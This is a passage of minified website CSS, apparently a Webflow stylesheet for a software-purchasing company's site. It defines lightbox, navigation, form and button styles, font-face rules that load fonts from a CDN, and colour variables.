Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793cb1a9abff97d71cec42_Aeonik-Thin.woff2)format("woff2");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793cdc29e65815d2a02025_Aeonik-Medium.woff2)format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793d9e6c53595014f7ae0b_Aeonik-Regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Sf Mono;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793e643949c63f0a9dd2b3_sf-mono-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793f3629e65815d2a20c2e_Aeonik-Light.woff2)format("woff2");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/662c200e78789a6dab52f8c1_Aeonik-Bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6629c5db002face90b4b35f2_fonnts.com-AeonikBlack-Regular.ttf)format("truetype");font-weight:900;font-style:normal;font-display:swap}:root{--gray100:#f2f4f7;--ink:#010101;--primary700:#5e2df5;--white:white;--surface-page:#fafafc;--primary50:#f8f5ff;--gray700:#909090;--gray300:#d0d5dd;--primary600:#7f56d9;--primary100:#f4ebff;--2023-vendr-rebrand-light-blue:#00c0d8;--primary800:#53389e;--primary200:#e6ddff;--blue700:#0095ff;--blue50:#f0f9ff;--qr-dark-peach:#df7861;--gray800:#4d4d4d;--primary300:#d7cafc;--gray500:#667085;--gray50:#f9fafb;--red50:#feebf1;--red700:#fa493c;--yellow50:#fffcf0;--yellow700:#ffd029;--green50:#e6f8ef;--green700:#107f52;--primary500:#9e77ed;--gray200:#eaecf0;--gray400:#98a2b3;--gray600:#e6e6e6;--primary25:#fcfaff;--primary400:#b692f6;--primary900:#42307d;--limegreen700:#85cf3c;--indigo50:#eef4ff;--indigo700:#3538cd;--pink50:#fdf2fa;--pink700:#c11574;--limegreen50:#f0f9e6;--gold:#ebd593;--neutral-darker:#747481;--grayscale700:#53535f;--black:#000;--light-green:#e9fdf1;--dark-green:#12b76a;--accessible-components-dark-grey:#9b9b9b;--accessible-components-white-smoke:whitesmoke;--transparent:#fff0;--qr-light-gold:#f0e2ba;--blue100:#dbf1ff;--qr-med-purple:#7e57f7;--qr-early-dawn:#fcf8e8;--blue-200:#8aceff;--primary-lighter:#bfabfb;--qr-light-apricot:#f4d6bc;--primary-lightest:#ded3fd;--grayscale600:#747481;--neutral-black-light:#27272f;--qr-berry:#9c0f48;--neutral-darkest:#53535f;--grayscale400:#ceced6;--pricing-blue:#6333f5;--neutral-lighter:#f3f4f6;--neutral-light:#e5e5ea;--secondary-lightest:#cceefa;--primary-darkest:#381b93;--neutral-dark:#b1b1b8;--expanded-forest:#2b974b;--secondary-darkest:#0a698b;--accessible-components-dodger-blue:#1378d1;--untitled-ui-gray900:#101828;--untitled-ui-success50:#ecfdf3;--untitled-ui-success700:#027a48;--qr-hover-light:#dbdcfb;--grayscale900:#121214;--systemflow-lite--neutral--10:white;--systemflow-lite--neutral--80:#636b75;--systemflow-lite--neutral--100:#0e0f11;--systemflow-lite--primary--80:#10239e;--systemflow-lite--primary--60:#2f54eb;--systemflow-lite--primary--50:#597ef7;--systemflow-lite--primary--70:#1d39c4;--systemflow-lite--primary--10:#f2f6ff;--systemflow-lite--primary--20:#e5eeff;--untitled-ui--gray25:#fcfcfd}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-form-formradioinput--inputType-custom{border:1px solid #ccc;border-radius:50%;width:12px;height:12px}.w-form-formradioinput--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-form-formradioinput--inputType-custom.w--redirected-checked{border-width:4px;border-color:#3898ec}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-page-count{text-align:center;width:100%;margin-top:20px}.w-pagination-next-icon{margin-left:4px}.w-layout-hflex{flex-direction:row;align-items:flex-start;display:flex}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-checkbox{margin-bottom:5px;padding-left:20px;display:block}.w-checkbox:before{content:" ";grid-area:1/1/2/2;display:table}.w-checkbox:after{content:" ";clear:both;grid-area:1/1/2/2;display:table}.w-checkbox-input{float:left;margin:4px 0 0 -20px;line-height:normal}.w-checkbox-input--inputType-custom{border:1px solid #ccc;border-radius:2px;width:12px;height:12px}.w-checkbox-input--inputType-custom.w--redirected-checked{background-color:#3898ec;background-image:url(https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-color:#3898ec}.w-checkbox-input--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}body{background-color:var(--gray100);color:var(--ink);font-family:Aeonik,sans-serif;font-size:16px;font-weight:400;line-height:1.5}h1{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-size:3.5rem;font-weight:500;line-height:1.1}h2{margin-top:0;margin-bottom:0;font-size:2.25rem;font-weight:500;line-height:1.2}h3{margin-top:0;margin-bottom:0;font-size:2rem;font-weight:500;line-height:1.2}h4{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-size:1.75rem;font-weight:500;line-height:1.2}h5{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-size:1.5rem;font-weight:500;line-height:1.2}h6{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-size:1.25rem;font-weight:500;line-height:1.2}p{margin-bottom:1rem;font-size:1em}a{color:var(--primary700);cursor:pointer;border-bottom-color:#000;text-decoration:none;transition:all .2s}ul,ol{margin-bottom:1rem;padding-left:2rem}img{max-width:100%}label{margin-bottom:.25rem}strong{font-weight:700}blockquote{border-left:5px solid var(--primary700);color:#101828;margin-bottom:1rem;padding:.5rem 1.25rem;font-size:1.5rem;font-weight:500;line-height:1.5}figure{margin:3rem auto}figcaption{text-align:center;margin-top:.25rem}.z-index-2{z-index:2;position:relative}.text-style-strikethrough{text-decoration:line-through}.text-weight-light{font-weight:300}.max-width-full{width:100%;max-width:none;padding-left:0;padding-right:0}.max-width-full._w-spend-increasing-img{justify-content:center;align-items:center;display:flex}.layer{justify-content:center;align-items:center;position:absolute;inset:0%}.show{display:block}.overflow-hidden{width:100%;overflow:hidden}.global-styles{display:block;position:fixed;inset:0% auto auto 0%}.text-weight-bold{font-weight:500}.text-size-regular{letter-spacing:normal;font-size:1rem}.text-weight-normal{font-weight:400}.text-align-center{text-align:center}.z-index-1{z-index:1;position:relative}.show-mobile-portrait{display:none}.text-style-italic{font-style:italic}.hide{display:none}.text-align-left{text-align:left}.text-style-link{text-decoration:underline}.text-style-muted{opacity:.6}.text-size-small{letter-spacing:normal;font-size:.875rem}.text-size-small.text-color-gray800.buyer-guide-tbl-cell.buyer-guide-tbl-cell-first{padding-left:24px}.text-size-small.text-color-ink{color:#010101}.text-size-small.text-color-ink.brex-nav-text{position:relative;top:.44em}.text-size-small.text-color-ink.brex-nav-text.text-color-white{color:var(--white)}.text-rich-text h1{color:var(--ink);margin-top:2rem;margin-bottom:1.5rem}.text-rich-text h2{color:var(--ink);margin-top:3rem;margin-bottom:1rem}.text-rich-text h3{color:var(--ink);margin-top:3rem;margin-bottom:1rem;font-size:2rem}.text-rich-text h4{margin-top:3rem;margin-bottom:1rem;font-size:1.5rem}.text-rich-text h5{color:var(--ink);margin-top:2rem;margin-bottom:1rem;font-size:1.25rem}.text-rich-text h6{color:var(--ink);margin-top:2rem;margin-bottom:1rem}.text-rich-text p{color:var(--ink);margin-bottom:1rem;font-size:18px;line-height:1.75}.text-rich-text blockquote{color:var(--ink);margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.75rem;font-style:italic}.text-rich-text ul{padding-left:2rem}.text-rich-text li{color:var(--ink)}.text-rich-text a{text-decoration:underline}.text-rich-text figcaption{color:var(--ink);text-align:left;margin-top:1rem;font-size:.875rem}.max-width-xlarge{width:100%;max-width:64rem}.max-width-xlarge.align-center{margin-left:auto;margin-right:auto}.max-width-medium{flex:0 auto;width:100%;max-width:32rem}.max-width-xsmall{width:100%;max-width:25rem}.max-width-xxsmall{width:100%;max-width:20rem}.page-wrapper{width:100%;overflow:hidden}.page-wrapper.overflow-visible{overflow:visible}.page-wrapper.demo_page{background-color:var(--surface-page)}.page-wrapper.background-color-white{overflow:visible}.text-size-xs{letter-spacing:normal;font-size:.75rem}.content-container{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:5rem;padding-right:5rem;position:relative}.content-container.hero{display:flex}.content-container.background-color-ink.curve{border-radius:12px}.content-container.margin-top{margin:0 auto}.content-container.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.content-container.padding-xltp{padding-top:8rem;padding-bottom:8rem}.content-container.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.content-container.padding-top6rem{padding-top:6rem}.content-container.mobile-nav{display:none}.content-container.is--lpnav{justify-content:space-between;align-items:center;display:flex}.content-container.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.content-container.gap-1-5{position:relative;overflow:visible}.content-container.blog-hero-container{padding-right:0}.content-container._w-blog-article{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:flex-start;max-width:1400px;margin-left:auto;margin-right:auto;padding-top:3rem;display:flex}.content-container.is-bgv2-header{z-index:9;background-color:var(--white);z-index:9;background-color:#fff;max-width:none;padding:1.5rem 0;position:sticky;top:0}.content-container.is-so-header{z-index:9;background-color:var(--white);max-width:none;padding:1.5rem 0;position:sticky;top:0}.content-container.margin-bottom_3-75rem{margin-bottom:3.75rem}.max-width-xxlarge{width:100%;max-width:80rem}.background-color-ink{background-color:var(--ink);color:#f5f5f5}.uui-styleguide_classes{flex-direction:column;padding-bottom:4rem;display:flex}.align-center{margin-left:auto;margin-right:auto}.spacing-clean{margin:0;padding:0}.page-padding{padding-left:2rem;padding-right:2rem}.text-align-right{text-align:right}.show-tablet{display:none}.max-width-large{width:100%;max-width:48rem}.show-mobile-landscape{display:none}.background-color-white{background-color:#fff}.max-width-small{width:100%;max-width:30rem}.form-message-error{margin-top:.75rem;padding:.75rem}.utility_component{justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;padding-top:30px;padding-left:1.25rem;padding-right:1.25rem;display:flex}.utility_form-block{text-align:center;flex-direction:column;width:1180px;max-width:1180px;display:flex}.utility_form-block.is-password{align-items:center}.utility_form{flex-direction:column;align-items:stretch;width:230px;display:flex}.utility_image{margin-bottom:.5rem;margin-left:auto;margin-right:auto}.container-medium{width:100%;max-width:64rem;margin-left:auto;margin-right:auto}.container-small{width:100%;max-width:48rem;margin-left:auto;margin-right:auto}.margin-tiny{margin:.25rem}.margin-xxsmall{margin:.5rem}.margin-xsmall{margin:1rem}.margin-small{margin:1.5rem}.margin-medium{margin:2rem}.margin-large{margin:3rem}.margin-xlarge{margin:4rem}.margin-xxlarge{margin:8rem 5rem;display:block}.margin-huge{margin:6rem}.margin-xhuge{margin:7rem}.margin-xxhuge{margin:10rem 1rem}.margin-tb1{margin-top:124px;margin-bottom:124px}.margin-0{margin:0}.margin-0.leaderboard-legend_p{font-size:.75em}.padding-0{padding:0}.padding-tiny{padding:.25rem}.padding-xxsmall{padding:.5rem}.padding-xsmall{padding:1rem}.padding-small{padding:1.5rem}.padding-medium{padding:2rem}.padding-medium.no-left-padding{padding-left:0;display:block}.padding-large{padding:3rem}.padding-large.margin-top{margin-top:100px;margin-bottom:100px}.padding-xlarge{padding:4rem}.padding-xxlarge{padding:5rem}.padding-huge{border-radius:0;padding:6rem}.padding-xhuge{padding:7rem}.padding-xxhuge{padding:10rem}.text-style-allcaps{text-transform:uppercase}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-top.margin-xlarge.overflow_hidden{position:relative;overflow:hidden}.margin-top.margin-xlarge.overflow_hidden.padding-bottom_3-25rem{padding-bottom:3.25rem}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-medium{justify-content:space-between;align-items:center}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-top.padding-xsmall{justify-content:center;display:flex}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.text-style-nowrap{white-space:nowrap}.text-weight-medium{font-weight:500}.uui-styleguide_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-bottom:4rem;display:grid}.uui-styleguide_subheading{z-index:99;border-top:1px solid var(--ink);-webkit-backdrop-filter:saturate(150%)blur(8px);backdrop-filter:saturate(150%)blur(8px);background-color:#ffffffe6;border-bottom:1px solid #fff;padding:.75rem 1rem;position:sticky;top:3rem}.text-size-medium{letter-spacing:normal;font-size:1.125rem}.text-size-medium.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.icon-small{height:2rem}.form-radio{align-items:center;margin-bottom:0;padding-left:1.125rem;display:flex}.form-checkbox-label{color:var(--gray700);margin-bottom:0;font-weight:500}.icon-medium{height:3rem}.form-checkbox{align-items:center;margin-bottom:0;padding-left:1.25rem;display:flex}.text-size-large{letter-spacing:normal;font-size:1.25rem}.text-size-large.get-started-pg{font-size:1.35rem}.text-size-large.text-size-large-blog{margin-top:0;margin-bottom:0;font-size:1.5em}.heading-xxlarge{letter-spacing:-.01em;font-size:4.5rem;font-weight:500;line-height:1.1}.uui-styleguide_form{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.button-tertiary{grid-column-gap:.5rem;color:var(--primary700);white-space:nowrap;background-color:#0000;border:1px solid #0000;border-radius:8rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:all .3s;display:flex}.button-tertiary:hover{background-color:var(--primary50)}.button-tertiary.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-tertiary.is-button-small.icon-only{width:2.5rem;height:2.5rem}.button-tertiary.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-tertiary.is-button-large{grid-column-gap:.75rem;border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button-tertiary.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-tertiary.is-button-xsmall{padding:.5rem .875rem}.button-tertiary.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.form-radio-icon{border:1px solid var(--gray300);background-color:var(--white);cursor:pointer;border-radius:100px;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;margin-top:0;margin-left:-1.125rem;margin-right:.75rem;transition:all .3s}.form-radio-icon:hover{border-color:var(--primary600);background-color:var(--primary50)}.form-radio-icon.w--redirected-checked{border-width:1px;border-color:var(--primary600);background-color:var(--primary50);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e82d18db9017bef5c0ba59_check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.form-radio-icon.w--redirected-focus{border-color:var(--primary600);background-color:var(--primary50);box-shadow:0 0 0 4px var(--primary100);margin-top:0}.icon-xsmall{height:1.5rem}.uui-styleguide_featured-icons-list{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:column;display:grid}.icon-xxsmall{height:1.25rem}.heading-medium{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.field-label{color:var(--gray700);margin-bottom:.5rem;font-size:.875rem;font-weight:500}.icon-xlarge{height:6.5rem}.heading-large{letter-spacing:-.01em;font-size:2.5rem;font-weight:500;line-height:1.1}.heading-large.text-align-center.font_aeonik{font-family:Aeonik,sans-serif}.heading-large.text-align-center.font_aeonik.font-weight_500{font-weight:500}.heading-large.heading-large-blog{font-family:Aeonik,sans-serif;font-size:2.5em;font-weight:500}.heading-large.text-weight-medium{font-weight:500}.heading-large.text-weight-medium.margin-bottom-2rem{margin-bottom:2rem}.heading-large.text-weight-medium.margin-bottom-2rem.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.heading-large.price-check-tab_h2{position:absolute;top:4.5rem}.image-wrapper-3-2{width:100%;padding-top:66.66%;position:relative}.button{clear:none;background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative}.button:hover{box-shadow:0 0 0 5px #7e7e7e36,inset 0 25px 25px -8px var(--2023-vendr-rebrand-light-blue);text-decoration:none}.button:focus{background-color:var(--primary600);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.button.small{padding-top:.5rem;padding-bottom:.5rem}.button.small:hover{background-color:var(--primary800)}.button.small.icon-only{width:2.5rem;height:2.5rem;padding:0;display:flex}.button.small.margin-large{display:inline-block;position:static}.button.small.margin-large.margin-center{justify-content:center;max-width:30%;margin-left:auto;margin-right:auto;display:flex;position:static}.button.small.padding-button-top,.button.small.btn-margin-top{margin-top:40px}.button.small.btn-margin-top.middle{margin-left:4rem;margin-right:4rem;padding-left:0;padding-right:0;display:block}.button.small.about_button{box-shadow:none;text-transform:none;background-image:linear-gradient(90deg,#4181ff,#4506ff)}.button.icon-only{justify-content:center;width:2.75rem;height:2.75rem;padding:0}.button.is-button-large{background-color:var(--primary700);border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button.is-button-large.icon-only{justify-content:center;width:3.5rem;height:3.5rem;padding:0}.button.is-button-xsmall{padding:.5rem .875rem}.button.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button.is-nav-button{margin-top:11px;display:inline-block}.button.text-align-center{text-align:center}.button.is-button-medium{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;padding-top:.8rem;padding-bottom:.8rem}.button.is--nav-button{flex:none;width:auto;margin-left:.7vw;padding-left:1em;padding-right:1em;font-size:.875rem;line-height:1;position:relative}.button.is--nav-button.apply-to-main{background-color:var(--primary700);box-shadow:none;font-size:.9rem}.button.more-padding{padding-left:30px;padding-right:30px}.button.no-underline,.button.no-underline:hover{text-decoration:none}.button.secondary{background-color:var(--primary100);box-shadow:none;color:var(--primary700);border-color:#0000}.button.secondary:hover{border-color:var(--primary200);background-color:var(--primary200)}.button.secondary.is-load-more{letter-spacing:0;text-transform:none;background-color:#f8f9fa;border-color:#f8f9fa;font-size:1rem;transition:background-color .2s,box-shadow .2s}.button.secondary.is-load-more:hover{border-color:var(--primary50);background-color:#2b26241a}.button.is-white{border-color:var(--white);background-color:var(--white);color:var(--primary700);box-shadow:0 0 #7e7e7e36}.button.is-qr{background-color:var(--white);box-shadow:none;color:var(--ink);text-transform:uppercase;background-image:none;border-color:#0000;text-decoration:none;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button.is-qr:hover{transform:scale(1.05)}.button.is-qr.lightblue{color:var(--blue700)}.button.is-qr.blue700{background-color:var(--blue700);color:var(--blue50)}.button.is-qr.is-dark-peach{color:var(--qr-dark-peach)}.button.is-qr.is-guilded-button{background-image:linear-gradient(#a16a17,#a16a17 1.04%,#f0e1b9 21.35% 24.48%,#dec17d 44.27%,#a16a17 79.69%,#f0cb94)}.button.is-outline{border-color:var(--primary700);box-shadow:inset 0 0 0 1px var(--primary700);color:var(--primary700);background-color:#0000;background-image:none}.button.is-outline.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.button.is-outline.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.button.is-outline.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px 